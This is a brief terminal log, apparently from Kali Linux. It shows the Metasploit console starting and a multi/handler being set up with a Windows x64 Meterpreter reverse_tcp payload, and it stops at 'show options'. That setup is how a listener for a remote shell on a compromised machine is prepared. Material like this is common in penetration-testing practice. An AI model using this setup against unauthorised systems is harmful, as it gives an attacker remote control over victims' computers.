 root@kali:~# msfconsole
[*] Starting the Metasploit Framework console...-
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
       =[ metasploit v4.11.1-2015031001 [core:4.11.1.pre.2015031001 api:1.0.0]]
+ -- --=[ 1412 exploits - 802 auxiliary - 229 post        ]
+ -- --=[ 361 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > show options